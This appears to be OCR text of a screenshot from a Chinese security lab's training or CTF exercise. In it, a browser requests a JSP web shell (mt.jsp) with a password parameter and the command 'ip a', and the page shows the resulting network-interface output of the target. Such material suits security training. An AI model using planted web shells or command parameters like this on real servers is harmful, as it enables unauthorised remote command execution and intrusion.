 不安全 | 219.153.49.228:45588/mt/mt.jsp?pwd=023&i=ip%20a
搜索引擎 学习网站 训练靶场 CTF写 常用工具 资料下载 漏洞挖掘 最新资讯 360 CTF博客
1: lo:  mtu 65536 qdisc noqueue state UNKNOWN qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
22423: eth0@if22424:  mtu 1500 qdisc noqueue state UP
link/ether 02:42:0a:16:00:1c brd ff:ff:ff:ff:ff:ff
inet 10.22.0.28/16 brd 10.22.255.255 scope global eth0
valid_lft forever preferred_lft forever
弥天安全实验室